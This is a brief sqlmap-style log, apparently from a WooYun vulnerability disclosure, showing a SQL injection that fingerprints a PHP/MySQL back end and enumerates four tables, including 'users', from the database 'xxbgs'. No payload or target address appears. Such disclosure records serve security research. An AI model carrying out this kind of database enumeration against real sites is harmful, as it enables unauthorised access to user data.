 ---
[11:46:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.12
[11:46:04] [INFO] fetching tables for database: 'xxbgs'
[11:46:04] [WARNING] reflective value(s) found and filtering out
[11:46:04] [INFO] the SQL query used returns 4 entries
[11:46:05] [INFO] retrieved: menu_child
[11:46:05] [INFO] retrieved: menus
[11:46:05] [INFO] retrieved: themes
[11:46:05] [INFO] retrieved: users
Database: xxbgs
[4 tables]
+------------+
| menu_child |
| menus      |
| themes     |
| users      |
+------------+
www.wooyun.org